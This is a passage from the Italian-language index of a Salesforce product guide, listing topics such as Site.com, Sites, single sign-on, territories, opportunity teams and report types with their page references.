per Outlook [1651](#page-1656-0) eventi tra Microsoft® Exchange e Salesforce 2051-2054, [2056–2058,](#page-2061-0) [2063–2064](#page-2068-0) indirizzi email tra Pardot e Salesforce [1101](#page-1106-0) Microsoft Outlook e Salesforce, categorie [1655–1656](#page-1660-0) panoramica Microsoft Outlook e Salesforce [1644](#page-1649-0) preventivi con opportunità [1475](#page-1480-1) referenti con Salesforce per Outlook [1646](#page-1651-0) referenti tra Microsoft® Exchange e Salesforce [2051–2054,](#page-2056-0) [2056,](#page-2061-0) [2058,](#page-2063-0) [2061](#page-2066-0), [2063–2064](#page-2068-1) risoluzione dei problemi [2055](#page-2060-0) risoluzione dei problemi dei preventivi [1476](#page-1481-0) unidirezionale [4956](#page-4961-0) Sincronizzazione bidirezionale [4973](#page-4978-0) sincronizzazione completa [1723](#page-1728-0) Sincronizzazione dell'organizzazione connessione [4962,](#page-4967-0) [4983](#page-4988-0) limiti [4952](#page-4957-0)

Sincronizzazione dell'organizzazione (continua) panoramica [4952](#page-4957-0) Riprendi connessione [4983](#page-4988-1) Sospendi connessione [4983](#page-4988-1) Sincronizzazione in blocco [4974](#page-4979-1) single sign-on [788](#page-793-0) Single sign-on convalida SAML [855](#page-860-0) esecuzione del debug [855](#page-860-0) visualizzazione [837](#page-842-0) Single Sign-On autenticazione delegata [827](#page-832-0) configurazione autenticazione delegata [828](#page-833-0) Connettore Pardot e Salesforce, impostazione [1100](#page-1105-0) cronologia accessi [854](#page-859-0) errori di accesso [830](#page-835-0) esempi di asserzioni SAML [843](#page-848-0) esempio [924](#page-929-1) flusso asserzioni SAML [5235](#page-5240-0) OAuth [5235](#page-5240-0) panoramica [822](#page-827-0) portali [2467](#page-2472-0) prerequisiti [832](#page-837-0) procedure consigliate [824](#page-829-0) provider di autenticazione [869](#page-874-0) SAML [833](#page-838-0) Siti [4801](#page-4806-0) valori dei provider di identità [838](#page-843-0) Sinonimi comportamento delle ricerche [2771](#page-2776-0) gestione [2770](#page-2775-0) limiti [5473](#page-5478-0) sintassi JSON [3461](#page-3466-0) Sintassi JSON [3431–3432,](#page-3436-0) [3440,](#page-3445-0) [3459](#page-3464-0) sintassi JSON di esempio [3428](#page-3433-0) Site.com aggiungere widget a una pagina [4739](#page-4744-0) aggiunta di blocchi di contenuto (utenti Designer e amministratori di sito) [4650](#page-4655-0) aggiunta di campi a moduli [4726](#page-4731-0) aggiunta di collegamenti ipertestuali (utenti Contributor) [4761](#page-4766-0) aggiunta di collegamenti ipertestuali (utenti Designer e amministratori di sito) [4655](#page-4660-0) aggiunta di elementi di pagina [4643](#page-4648-0) aggiunta di elementi di pagina (utente Contributor) [4762](#page-4767-0) aggiunta di immagini [4649](#page-4654-0) aggiunta di immagini (utenti Contributor) [4760](#page-4765-0)

Site.com (continua) aggiunta di immagini (utenti Designer e amministratori di sito) [4653](#page-4658-0) aggiunta di lingue [4744](#page-4749-0) aggiunta di moduli [4724](#page-4729-0) aggiunta di pagine alle schede delle comunità [4609](#page-4614-0) aggiunta di proprietà personalizzate [4691](#page-4696-0) aggiunta di restrizioni IP [4766](#page-4771-0) aggiunta di video (utenti Designer e amministratori di sito) [4654](#page-4659-0) Alias [4621](#page-4626-0) amministratore del sito [4573–4575,](#page-4578-0) [4583](#page-4588-0) anchor [4657](#page-4662-0) anteprima [4640](#page-4645-0), [4764](#page-4769-0) anteprima anonima [4617,](#page-4622-0) [4764](#page-4769-0) API metadati [4625](#page-4630-0) applicazione dell'immagine aziendale alle pagine Site.com [4595–4600](#page-4600-0) archiviazione asset per servizi dati [4696](#page-4701-0) aree modificabili [4632](#page-4637-0), [4634,](#page-4639-0) [4636](#page-4641-0), [4639](#page-4644-0) attributi HTML [4665](#page-4670-0) autorizzazione personalizzata [4601](#page-4606-0), [4604](#page-4609-0) autorizzazioni accesso ai dati [4695](#page-4700-0) azioni [4752–4754](#page-4757-0) azioni di pagina [4640](#page-4645-0) barra degli strumenti di modifica del contenuto [4650](#page-4655-1) blocchi di contenuto [4650](#page-4655-0), [4652–4655](#page-4657-0), [4657,](#page-4662-0) [4703,](#page-4708-0) [4758](#page-4763-0), [4760–4762](#page-4765-0) breadcrumb [4662](#page-4667-0) caching [4718](#page-4723-0) caching delle pagine [4611](#page-4616-0) campi di input [4726–4728,](#page-4731-0) [4731](#page-4736-0) cartelle [4629](#page-4634-0) classi CSS [4669](#page-4674-0), [4671](#page-4676-0) clickjacking [4617–4618](#page-4622-0) codice personalizzato [4658](#page-4663-0), [4702](#page-4707-0) colonne tabelle di dati [4706](#page-4711-0) Comunità [4569,](#page-4574-0) [4595–4600,](#page-4600-0) [4606–4609](#page-4611-0) configurazione del sito [4617](#page-4622-0) connessioni dati pagina [4711](#page-4716-0), [4713](#page-4718-0) contributor [4584](#page-4589-0) Contributor [4573–4575](#page-4578-0), [4668](#page-4673-0) controllo versioni [4620](#page-4625-0) conversione di pagine e modelli [4640](#page-4645-0) copia di siti [4623](#page-4628-0) copia di un sito [4623–4625](#page-4628-0) creazione di cartelle [4629](#page-4634-0) creazione di modelli di pagina [4634](#page-4639-0) creazione di pagine (amministratori di sito) [4638](#page-4643-0)

Site.com (continua) creazione di proprietà di stile [4684–4685](#page-4689-0) creazione di proprietà personalizzate [4688](#page-4693-0) creazione di siti [4612](#page-4617-0) creazione di siti multilingue [4742](#page-4747-0) creazione di widget [4738](#page-4743-0) creazione pagine (contributor) [4757](#page-4762-0) creazione pagine (Designer) [4638](#page-4643-0) CSS [4647,](#page-4652-0) [4664](#page-4669-0), [4679–4680,](#page-4684-0) [4733](#page-4738-0) CSS reset [4669](#page-4674-0), [4677,](#page-4682-0) [4682](#page-4687-0) dati [4720](#page-4725-0) definizione del layout delle pagine [4646–4647](#page-4651-0) Designer [4573–4575](#page-4578-0), [4583](#page-4588-0) determinare l'URL di una pagina [4608](#page-4613-0) distribuzione dal Sandbox [4624–4625](#page-4629-0) distribuzione di un sito [4624–4625](#page-4629-0) doctype [4641](#page-4646-0) domini [4768–4770](#page-4773-0) download di asset [4626](#page-4631-0), [4628](#page-4633-0) duplicazione di pagine e modelli [4640](#page-4645-0) duplicazione di siti [4614](#page-4619-0) editor in linea [4758](#page-4763-0) elementi delle pagine [4641](#page-4646-1), [4643](#page-4648-0) elementi di dati [4699](#page-4704-0) elementi di stile [4677,](#page-4682-0) [4680](#page-4685-0) eliminazione delle autorizzazioni [4605](#page-4610-0) eliminazione di asset [4626](#page-4631-0) eliminazione di elementi di pagina [4644](#page-4649-0) eliminazione di pagine e modelli [4640](#page-4645-0) eliminazione di siti [4613](#page-4618-0) eliminazione di una lingua [4752](#page-4757-1) eliminazione di widget [4740](#page-4745-0) esportazione di asset [4628](#page-4633-0) esportazione di contenuti per la traduzione [4749](#page-4754-0) esportazione di siti [4615](#page-4620-0) espressioni [4702–4703](#page-4707-0), [4720](#page-4725-0) eventi [4752–4754](#page-4757-0) eventi di paginazione [4708](#page-4713-0) feed gruppo delle comunità [4610](#page-4615-0) filtri dei dati [4719](#page-4724-0) filtro dei dati [4721](#page-4726-0) fogli di stile [4669](#page-4674-0), [4677](#page-4682-0), [4679–4680,](#page-4684-0) [4682](#page-4687-0) funzionalità [4576](#page-4581-0) funzioni dei dati [4710](#page-4715-0), [4714](#page-4719-0) gestione delle restrizioni IP [4767](#page-4772-0) gruppi di stile [4680](#page-4685-0) HTML5 [4641,](#page-4646-0) [4667](#page-4672-0) ID CSS [4669](#page-4674-0), [4671](#page-4676-0) immagine aziendale [4683–4685,](#page-4688-0) [4689](#page-4694-0)

Site.com (continua) immagini [4649](#page-4654-0) implementazione [4579](#page-4584-0) importazione di asset [4626](#page-4631-0) importazione di contenuti tradotti [4750](#page-4755-0) importazione di siti [4616](#page-4621-0) importazione di siti Web [4626](#page-4631-0) impostazione comportamento invio modulo [4732](#page-4737-0) impostazione della visualizzazione per gli utenti Contributor [4668](#page-4673-0) impostazione delle autorizzazioni del sito [4603](#page-4608-0) impostazione delle opzioni per le lingue [4745](#page-4750-0) impostazione utente [4573](#page-4578-0) impostazione valori predefiniti campi [4731](#page-4736-0) impostazioni autorizzazioni accesso ai dati [4695](#page-4700-0) invio di moduli [4732](#page-4737-0) layout di pagina [4646–4647](#page-4651-0) layout di pagina semantico [4667](#page-4672-0) licenza funzioni [4572](#page-4577-0) licenza funzioni utente Contributor [4573](#page-4578-0) licenza funzioni utente Publisher [4573](#page-4578-0) limiti [5504](#page-5509-1) limiti di importazione [5504](#page-5509-2) lingua predefinita [4743](#page-4748-0) linguaggio delle espressioni [4683](#page-4688-0) lingue [4740,](#page-4745-1) [4742–4752](#page-4747-0) link [4661](#page-4666-0) mappa del sito [4663](#page-4668-0) mappa sito [4659,](#page-4664-0) [4661](#page-4666-0) menu [4659,](#page-4664-0) [4663–4664](#page-4668-0) mettere offline un sito [4773](#page-4778-0) miglioramento delle prestazioni [4718](#page-4723-0) modelli di pagina [4632](#page-4637-0), [4634](#page-4639-0), [4636,](#page-4641-1) [4639](#page-4644-0), [4691](#page-4696-0) modelli figlio [4632](#page-4637-0), [4634](#page-4639-0), [4640](#page-4645-0) modifica campi modulo [4727](#page-4732-0) modifica dei blocchi di contenuto (utenti Contributor) [4758](#page-4763-1) modifica del nome di pagine e modelli [4640](#page-4645-0) modifica delle colonne nelle tabelle di dati [4706](#page-4711-0) modifica delle lingue [4747](#page-4752-0) modifica delle proprietà di stile [4686](#page-4691-0) modifica di blocchi di contenuto (utenti Designer e amministratori di sito) [4652](#page-4657-0) modifica di blocchi di contenuto (utenti Designer o amministratori di sito) [4650](#page-4655-1) modifica di modelli di pagina [4630](#page-4635-0) modifica di pagine (amministratori di sito o utenti Designer) [4630](#page-4635-0) modifica di widget [4740](#page-4745-0) modifica pagine (contributor) [4756](#page-4761-0)

Site.com (continua) modifica pagine (utenti Contributor) [4756](#page-4761-0) moduli [4724,](#page-4729-0) [4728,](#page-4733-0) [4732–4733](#page-4737-0) nessuna autorizzazione [4601](#page-4606-0) news feed delle comunità [4610](#page-4615-0) nome sito sviluppatore [4617](#page-4622-0) oggetti correlati [4714](#page-4719-0) operatori filtro [4719](#page-4724-0) origini filtro [4719](#page-4724-0) pagina di errore [4617](#page-4622-0) pagina iniziale [4617](#page-4622-0) paginazione [4754](#page-4759-0) paginazione dati [4708](#page-4713-0) pagine sito [4638](#page-4643-0) panoramica [4571](#page-4576-0) panoramica sui servizi dati [4693](#page-4698-0) panoramica sul controllo delle versioni [4619](#page-4624-0) panoramica sulle autorizzazioni [4601](#page-4606-0) Permanente (301) [4621](#page-4626-0) pianificazione [4579](#page-4584-0) profilo utente guest [4695](#page-4700-0) proprietà CSS [4671](#page-4676-1), [4677](#page-4682-0) proprietà dei campi di input [4729](#page-4734-0) proprietà del sito [4617](#page-4622-0) proprietà dell'immagine aziendale [4686](#page-4691-0) proprietà delle lingue [4748](#page-4753-0) proprietà modificabile [4636](#page-4641-0) proprietà personalizzate [4683](#page-4688-0), [4687–4689](#page-4692-0) proprietà personalizzate dei modelli di pagina [4691](#page-4696-0) proprietà personalizzate dei widget [4690–4691](#page-4695-0) pubblicazione [4771–4772](#page-4776-0) record CNAME [4768–4769](#page-4773-0) record TXT [4768,](#page-4773-0) [4770](#page-4775-0) recupero dei dati con i ripetitori di dati [4697](#page-4702-0) recupero dei dati con le tabelle di dati [4704](#page-4709-0) recupero di dati con le connessioni dati pagina [4713](#page-4718-0) reindirizzamenti URL [4621](#page-4626-0) relazioni [4714](#page-4719-0) restrizioni IP [4765–4767](#page-4770-0) richiede autorizzazione [4601](#page-4606-0) ridimensionamento di elementi di pagina [4644](#page-4649-0) ripetitori di dati [4697,](#page-4702-0) [4702–4703](#page-4707-0), [4714](#page-4719-0), [4717](#page-4722-0) ripetitori di dati nidificati [4714,](#page-4719-0) [4717](#page-4722-0) ripristino delle connessioni dati [4735](#page-4740-0) ripristino di una versione precedente di un sito [4619–4620](#page-4624-0) riquadri [4646–4647](#page-4651-0) riquadro Stile [4664](#page-4669-0), [4671](#page-4676-1), [4733](#page-4738-0) risorse private [4601](#page-4606-0) risorse pubbliche [4601](#page-4606-0)

Site.com (continua) ruoli [4574–4575](#page-4579-0) scheda Panoramica (designer e amministratori di sito) [4585](#page-4590-0) scheda Panoramica (utente Contributor) [4588](#page-4593-0) scheda Site com [4582](#page-4587-0) script [4658](#page-4663-0) selettore di lingua [4746](#page-4751-0), [4751](#page-4756-0) siti multilingue [4740](#page-4745-1) spostamento di elementi di pagina [4644](#page-4649-0) stili in linea [4669](#page-4674-0) Stringa di query URL [4721](#page-4726-0) suggerimenti per le comunità [3191,](#page-3196-0) [4589](#page-4594-0) tabella delle autorizzazioni [4601](#page-4606-0) tabelle di dati [4704](#page-4709-0), [4714](#page-4719-0) tag HTML [4666–4667](#page-4671-0) Temporaneo (302) [4621](#page-4626-0) tipi di proprietà [4692](#page-4697-0) tipi di proprietà personalizzate [4692](#page-4697-0) Tutto il contenuto del sito [4629](#page-4634-0) uso con le comunità [3191,](#page-3196-0) [4589,](#page-4594-0) [4591](#page-4596-0), [4610–4611](#page-4615-0) utilizzo come amministratore di sito [4583](#page-4588-0) utilizzo come Designer [4583](#page-4588-0) utilizzo come utente contributor [4584](#page-4589-0) valore fisso [4721](#page-4726-0) visualizzazione dati mediante codice personalizzato [4702](#page-4707-0) visualizzazione dei dati mediante blocchi di contenuto [4703](#page-4708-0) visualizzazione dei dati mediante elementi di dati [4699](#page-4704-0) visualizzazione delle informazioni sull'utente corrente [4606–](#page-4611-0) [4607](#page-4611-0) visualizzazione errore [4734](#page-4739-0) visualizzazione nessun dato [4734](#page-4739-0) visualizzazione predefinita [4734](#page-4739-0) widget [4690–4691,](#page-4695-0) [4736](#page-4741-0), [4738–4740,](#page-4743-0) [4762](#page-4767-0)

#### Sites

assegnazione pagina [4799](#page-4804-0) associazione portale [4795](#page-4800-0) attivazione [4775,](#page-4780-0) [4778](#page-4783-0) caching [4802](#page-4807-0) clickjacking [4778](#page-4783-0) codice di tracciamento applicazioni analitiche [4805](#page-4810-0) configurazione [4781](#page-4786-0) considerazioni [4814](#page-4819-0) controller Apex [4811](#page-4816-0) creazione [4778](#page-4783-0) cronologia di utilizzo [4807](#page-4812-0) cronologia sito [4806](#page-4811-0) cruscotti digitali [4808](#page-4813-0) dominio [4776](#page-4781-0) dominio di primo livello [4773](#page-4778-1)

Sites (continua) espressioni [4811](#page-4816-0) fatturazione [4814](#page-4819-1) generazione di rapporti [4808](#page-4813-0) gestione [4775](#page-4780-0) icona preferita [4778](#page-4783-0) impostazione [4777](#page-4782-0) impostazioni di accesso [4789](#page-4794-0) impostazioni di accesso pubblico [4792](#page-4797-0) impostazioni di registrazione [4789](#page-4794-0) integrazione Google Analytics [4805](#page-4810-0) intervalli IP di accesso [4792](#page-4797-0) limiti [4814](#page-4819-1) metodi Apex [4811](#page-4816-0) modifica [4778](#page-4783-0) ore di accesso [4792](#page-4797-0) pacchetto gestito per la generazione di rapporti [4808](#page-4813-0) pagine di errore [4799](#page-4804-0) pagine standard [4798](#page-4803-0) Pagine Visualforce [4797](#page-4802-0) panoramica [4773](#page-4778-1) profilo guest [4792](#page-4797-0) registrazione [4776](#page-4781-0) robots.txt [4778](#page-4783-0) utente guest [4792](#page-4797-0) Siti configurazione [4794](#page-4799-0) flusso di lavoro per [4804](#page-4809-0) modalità anteprima amministratore [4800](#page-4805-0) protezione [4810](#page-4815-0) reindirizzamento [4794](#page-4799-0) risoluzione dei problemi [4800](#page-4805-0) single sign-on [4801](#page-4806-0) Siti Force.com Vedere Sites [4773](#page-4778-1) siti Web esterni, importazione [4622](#page-4627-0) Sito configurazione remota [930](#page-935-0) Social Key percentuali di aggiornamento dei record [1792](#page-1797-0) Social media Facebook [1573](#page-1578-0) Twitter [1573](#page-1578-0) Società D&B aggiornamento record [1208](#page-1213-0) campi [1190](#page-1195-0) campi di ricerca [141](#page-146-0) D-U-N-S Number capogruppo assoluta globale [1157](#page-1162-0) record [1189](#page-1194-0)

Socrata open data [4928](#page-4933-0) SoftPhone accesso [2228](#page-2233-0) modifica delle impostazioni personali [2221](#page-2226-0) panoramica [2218](#page-2223-0) separazione [2374](#page-2379-0), [3824](#page-3829-0), [3870](#page-3875-0) uso nella Salesforce Console [2377](#page-2382-0), [3873](#page-3878-0) utilizzo [2227](#page-2232-0) versione 3.0 [2220](#page-2225-0) versioni 1.0 o 2.0 [2218](#page-2223-1) Software come Servizio [2](#page-7-0) Soluzione campi di ricerca [163](#page-168-0) Soluzioni abilitazione delle soluzioni multilingue [2861](#page-2866-0) categorie [2322](#page-2327-0) collegamento a casi [2316](#page-2321-0) creazione [2318](#page-2323-0) cronologia della soluzione [2325](#page-2330-0) definizione delle categorie [2859](#page-2864-0) definizione di categorie di soluzioni [2860](#page-2865-0) eliminazione [2322](#page-2327-1) HTML [2852](#page-2857-0) importazione [621](#page-626-0) importazione, autorizzazioni [699](#page-704-0) impostazioni [2857](#page-2862-0) multilingue [2854](#page-2859-0) pagina iniziale [2324](#page-2329-0) panoramica [2313](#page-2318-0) pubbliche [2863](#page-2868-0) rapporti [2896](#page-2901-0), [2898,](#page-2903-0) [3607](#page-3612-1) redazione di soluzioni [2326](#page-2331-0) revisione [2321](#page-2326-0) ricerca [2314](#page-2319-0) ridenominazione [3907](#page-3912-0) stato della traduzione [2323](#page-2328-0) suggerimenti per la redazione [2319](#page-2324-0) suggerite [2856](#page-2861-0) traduzione [2854](#page-2859-0) visualizzazione [2316](#page-2321-0) visualizzazione dalla scheda Soluzioni [2318](#page-2323-1) soluzioni HTML [2852](#page-2857-0) Soluzioni multilingue abilitazione [2861](#page-2866-0) Soluzioni pubbliche abilitazione [2863](#page-2868-0) SOQL [5017–5020](#page-5022-0)

SOS configurazioni di instradamento [2656](#page-2661-0) creazione [2656](#page-2661-0) distribuzione [2658](#page-2663-0) distribuzioni [2658](#page-2663-1) stati presenza [2655](#page-2660-0) stato presenza [2654](#page-2659-0) Sostituzione membri del team account [1961](#page-1966-0) membri del team opportunità [1961](#page-1966-0) sostituzione contenuto [3841](#page-3846-0) Sostituzione elenchi di selezione [4072](#page-4077-0) sostituzione indirizzo [3841](#page-3846-0) Sovrascrivi area di lavoro traduzione [3972,](#page-3977-0) [3976–3978](#page-3981-0) Spostamento cruscotti digitali [3761](#page-3766-0) rapporti [3761](#page-3766-0) Stampa rapporti [3732](#page-3737-1) record [106](#page-111-0) visualizzazioni elenco [78](#page-83-0) Stampa unione campi [1616](#page-1621-0) campi unione [2049](#page-2054-0) caricamento di modelli [1603](#page-1608-0) creazione di modelli [1599](#page-1604-0) esempi di modelli di stampa unione [210](#page-215-0) generazione di documenti singoli [1621](#page-1626-0) globale, procedura guidata [1619](#page-1624-0) impostazioni del browser Web [1598](#page-1603-0) installazione del controllo ActiveX [1598](#page-1603-0) modelli di stampa unione [2039](#page-2044-0) modifica di modelli [1600](#page-1605-0) panoramica [1597](#page-1602-0) utilizzo di modelli di esempio [1600](#page-1605-0) Stampa unione estesa attivazione [376](#page-381-0) opzioni di consegna [376](#page-381-0) utilizzo [1619](#page-1624-0) stati presenza accesso attraverso i profili [2643,](#page-2648-0) [2655](#page-2660-0) accesso tramite gli insiemi di autorizzazioni [2642](#page-2647-0), [2655](#page-2660-1) Stato del territorio archiviato [1881](#page-1886-0) archiviazione [1881](#page-1886-0) attiva [1871](#page-1876-0) attivazione [1871](#page-1876-0)

Stato del territorio (continua) eliminazione [1881](#page-1886-1) pianificazione [1864](#page-1869-0) stato distribuzione [3993](#page-3998-0) Stato membro per campagne [1255](#page-1260-0) stato presenza creazione [2641,](#page-2646-0) [2654](#page-2659-0) Stato presenza impostazioni [2641](#page-2646-1) Stato pulitura Diverso [1210](#page-1215-0) Inattivo [1210](#page-1215-0) Non confrontato [1210](#page-1215-0) Non trovato [1210](#page-1215-0) Rivisto [1210](#page-1215-0) Sincronizzato [1210](#page-1215-0) Stato visualizzazione [5283](#page-5288-0) Strumenti per Apex [5331–5332](#page-5336-0) Strumenti per lo sviluppatore Apex [5055](#page-5060-0) Strumento di migrazione Force.com [5146](#page-5151-0) struttura gerarchica Data.com [1164](#page-1169-0) DUNSRight [1164](#page-1169-0) suggerimenti [123](#page-128-0) Suggerimenti di ricerca prodotti [1405](#page-1410-0) suggerimenti introduttivi [3404](#page-3409-0), [3562,](#page-3567-0) [3564–3568](#page-3569-0), [3570–3571](#page-3575-0) Suggerimenti introduttivi abilitare Salesforce per i partner [1581](#page-1586-0) backup automatico dei dati [13](#page-18-0) caricamento globale [698](#page-703-0) condivisione dei record [105](#page-110-0) gestione dei territori [1298](#page-1303-0) guide all'implementazione [209](#page-214-0) guide dell'utente [209](#page-214-0) lingue supportate [46,](#page-51-0) [284](#page-289-0) modello di condivisione [85](#page-90-0) navigazione [17](#page-22-0) navigazione in pagine iniziali oggetti [19](#page-24-0) nuovo utente [14](#page-19-1) pagine di suggerimenti [209](#page-214-0) regole di condivisione [105](#page-110-1) Salesforce a Salesforce [1582](#page-1587-0) stampa dei record [106](#page-111-0) uso dei record [21](#page-26-0) video demo [210](#page-215-1) suggerimenti per i nuovi utenti [24](#page-29-1) Suggerimenti per l'implementazione Salesforce Knowledge [2848](#page-2853-0)

suggerimenti per macro in blocco [3838](#page-3843-0) Sviluppo protezione [5106](#page-5111-0) Syndication feed definizione [4782](#page-4787-0) esecuzione di test [4789](#page-4794-1) panoramica [4787](#page-4792-0) visualizzazione [4788](#page-4793-0) system log [5013](#page-5018-0), [5300](#page-5305-0)

## T

Tag abilitazione [470](#page-475-0) aggiunta all'intestazione laterale [470](#page-475-1) creazione di tag per i record [182](#page-187-0) eliminazione [183](#page-188-0) eliminazione di tag [182](#page-187-0) eliminazione per gli utenti disattivati [471](#page-476-1) esplorazione [183](#page-188-0) gestione [183](#page-188-0) limiti per i tag [182](#page-187-0) panoramica [181](#page-186-0) personali e pubblici [181,](#page-186-0) [183](#page-188-0) personalizzazione [470](#page-475-0) ricerca [183](#page-188-0) ridenominazione [183](#page-188-0) rimozione dai record [182](#page-187-1) statistiche personali [183](#page-188-0) unione [183](#page-188-0) Tag personali abilitazione [470](#page-475-0) eliminazione per gli utenti disattivati [471](#page-476-1) statistiche [183](#page-188-0) Tag pubblici abilitazione [470](#page-475-0) Task Ant per Apex [5331](#page-5336-0), [5333](#page-5338-0) Tasti di scelta rapida configurazione [3823](#page-3828-0) impostazioni predefinite [2372,](#page-2377-0) [3868](#page-3873-0) uso [2372,](#page-2377-1) [3868](#page-3873-1) tastiera [3549–3551](#page-3554-0) Tavolozza, ricerca [4440](#page-4445-0) Team Vedere Team account [528](#page-533-1) Vedere Team caso [528](#page-533-1) Vedere Team opportunità [1425](#page-1430-0) Team account abilitazione [1088](#page-1093-0) aggiunta di membri [1090](#page-1095-0)

Team account (continua) aggiunta di nuovi membri [1960](#page-1965-1) eliminazione di membri [1092](#page-1097-1) impostazione del team predefinito [1089](#page-1094-0) impostazione ruoli di team [1088](#page-1093-0) modifica [1091](#page-1096-0) panoramica [1087](#page-1092-0) rimozione di membri [1960](#page-1965-0) sostituzione di membri [1961](#page-1966-0) trasferimento [1959](#page-1964-1) Team caso aggiorna membri [2279](#page-2284-0) aggiunta di membri [2277](#page-2282-0) aggiunta di team predefiniti [2277](#page-2282-0) campi [2280](#page-2285-0) impostazione [2864](#page-2869-0) impostazione degli avvisi tramite email [2870](#page-2875-0) notifiche per email [2870](#page-2875-0) panoramica [2865](#page-2870-0) predefinisci [2868](#page-2873-0) ruoli [2866](#page-2871-0) team caso predefinito [2868](#page-2873-0) Team opportunità abilitazione [1953](#page-1958-0) aggiunta di membri al team opportunità predefinito [1431](#page-1436-0) aggiunta di nuovi membri [1960](#page-1965-1) aggiunta di un team predefinito alle opportunità [1433](#page-1438-0) aggiunta di utenti ai team opportunità [1427](#page-1432-0) campi [1433](#page-1438-1) creazione di ripartizioni opportunità personalizzate [1957](#page-1962-0) disabilitazione [1955](#page-1960-0) eliminazione dalle opportunità [1429](#page-1434-0) eliminazione di membri dal team opportunità predefinito [1432](#page-1437-0) impostazione predefinito [1430](#page-1435-0) layout multi riga [1955](#page-1960-1) modifica [1428](#page-1433-0) modifica di membri del team opportunità predefinito [1432](#page-1437-1) panoramica [1425](#page-1430-0) personalizzazione [1952](#page-1957-0) personalizzazione dei ruoli [1954](#page-1959-0) rimozione di membri [1960](#page-1965-0) ripartizioni opportunità [1434](#page-1439-0), [1956,](#page-1961-0) [1958–1959](#page-1963-0) sostituzione di membri [1961](#page-1966-0) sostituzione ruoli [1954](#page-1959-1) trasferimento [1959](#page-1964-1) uso dei campi personalizzati [1429](#page-1434-1) visualizzazione elenco [1426](#page-1431-0)

Teleconferenze effettuazione [2225](#page-2230-0) Telefonate Vedere Chiamate SoftPhone [2231](#page-2236-0) Temi di idee abilitazione [2545](#page-2550-1) creazione [2266](#page-2271-0) gestione [2268](#page-2273-0) Temi di ideeI creazione [2268](#page-2273-1) Termini della ricerca [117](#page-122-0) Termini di ricerca promossi amministrazione [2774](#page-2779-1) gestione [2341](#page-2346-0) territori [1865,](#page-1870-0) [1873](#page-1878-0) Territori abilitazione [1884](#page-1889-0) aggiunta di responsabili previsione [1894](#page-1899-0) aggiunta di utenti [1894](#page-1899-0) anteprima delle assegnazioni degli account [1905](#page-1910-0) assegnazione di territori [1294](#page-1299-0) assegnazione manuale di account [1907](#page-1912-0) campi [1890](#page-1895-0) campi personalizzati [1892](#page-1897-0) clonazione [1887](#page-1892-0) creazione [1889](#page-1894-0) creazione delle regole di assegnazione degli account [1903](#page-1908-0) eliminazione [1893](#page-1898-0) gerarchie [473,](#page-478-1) [1886](#page-1891-0) gestione [1294](#page-1299-1) impostazioni [1885](#page-1890-0) modifica [1887](#page-1892-0) modifica delle regole di assegnazione degli account [1903](#page-1908-0) rapporti [3609](#page-3614-0) regole di assegnazione degli account [1898](#page-1903-0) responsabili previsione [1897](#page-1902-0) rimozione di utenti [1894](#page-1899-0) trasferimento di utenti [1894](#page-1899-0) visualizzazione [1887](#page-1892-0) visualizzazione degli utenti [1896](#page-1901-0) visualizzazione di elenchi di account [1297](#page-1302-0) visualizzazione regole derivate [1906](#page-1911-0) Territorio creazione [1861](#page-1866-0) Territorio di vendita di un account identificazione [1291](#page-1296-0) Test Apex [5304](#page-5309-0), [5307–5310](#page-5312-0) Test di unità [5304](#page-5309-0), [5307–5310](#page-5312-0)

testo veloce utilizzo in Feed caso [2217](#page-2222-0) Testo veloce abilitazione [2712](#page-2717-0) concessione dell'accesso agli agenti dell'assistenza [2712](#page-2717-1) impostazione [2711](#page-2716-0) Testo veloce> creazione messaggi [2619](#page-2624-0), [2713](#page-2718-0) Tieni i contatti aggiornamento globale account personali [1129](#page-1134-0) aggiornamento globale referenti [1129](#page-1134-0) impostazioni [1700](#page-1705-0) unione di informazioni referente aggiornate [1128](#page-1133-0) Timeout sessione impostazione nei profili [500](#page-505-0) Tipi di articoli aggiunta di sezioni al layout [2757](#page-2762-0) assegnazione di modelli ai canali [2758](#page-2763-0) creazione [2754](#page-2759-0) creazione di campi [2762](#page-2767-0) creazione di modelli personalizzati [2760](#page-2765-0) Elenco correlato campi [2763](#page-2768-0) eliminazione [2756](#page-2761-0) generazione di rapporti [3619](#page-3624-1) gestione [2761](#page-2766-0) modelli personalizzati [2766](#page-2771-0) protezione livello campo [2365](#page-2370-0) ridisposizione dei campi nel layout [2757](#page-2762-0) Tipi di articoli di Salesforce Knowledge generazione di rapporti [3619](#page-3624-1) tipi di colonne Data [3406](#page-3411-0) Numerico [3406](#page-3411-0) Testo [3406](#page-3411-0) Tipi di eventi del flusso allarme ora assoluta [4525](#page-4530-0) Tipi di eventi, flusso allarme ora assoluta [4525](#page-4530-0) Tipi di evento Attesa flusso [4524](#page-4529-0) Tipi di rapporto limiti [5468](#page-5473-0) nascondere [3760](#page-3765-1) Tipi di rapporto personalizzato creazione [387–388](#page-392-0) cronologia approvazioni [3611](#page-3616-0) gestione dei duplicati [730](#page-735-0) impostazione [387](#page-392-0) Informazioni pulitura account [1769](#page-1774-1)

Tipi di rapporto personalizzato (continua) Informazioni pulitura lead [1769](#page-1774-1) Informazioni pulitura referenti [1769](#page-1774-1) istanza processo [3611](#page-3616-0) mobile [1016](#page-1021-0) modifica [392](#page-397-0) modifica del layout campi rapporto [390](#page-395-0) modifica delle relazioni tra oggetti [389](#page-394-0) previsioni [3615](#page-3620-0) suggerimenti e considerazioni [393](#page-398-0) Tipi di record accesso, informazioni su [505](#page-510-0), [512](#page-517-0) assegnazione dei layout di pagina [3931](#page-3936-0) assegnazione dei layout di pagina per [488](#page-493-0) assegnazione negli insiemi di autorizzazioni [512](#page-517-1) assegnazione nei profili [488](#page-493-0), [495](#page-500-1) considerazioni [3966](#page-3971-0) modifica [3970](#page-3975-0) panoramica [3966](#page-3971-1) percorsi di vendita [3966](#page-3971-0) visualizzazione [3970](#page-3975-0) tipi di record per le attività [1937](#page-1942-0) Tipo di identità, fonte di dati esterna [4889](#page-4894-0) Tipo di previsione [2003](#page-2008-0) Tipo di rapporto personalizzato Salesforce Knowledge [3629](#page-3634-1) tipo di rapporto principale modifica [3697](#page-3702-0) Token di protezione reimpostazione [224](#page-229-0) token, revoca [5238](#page-5243-0) Tokenization [117](#page-122-0) Toolkit di integrazione di Salesforce Console creazione di componenti console personalizzati con [3852](#page-3857-0) Tracciamento dei feed formazione [2134](#page-2139-0) metriche [2134](#page-2139-1) obiettivi [2133](#page-2138-0) Tracciamento della cronologia campi formazione [2135](#page-2140-0) campi metrica [2136](#page-2141-0) campi obiettivo [2135](#page-2140-1) tracciamento email [1945](#page-1950-0) tracciamento punti salienti [2732](#page-2737-0) Traduzione articoli di Salesforce Knowledge [2363](#page-2368-0) impostazione 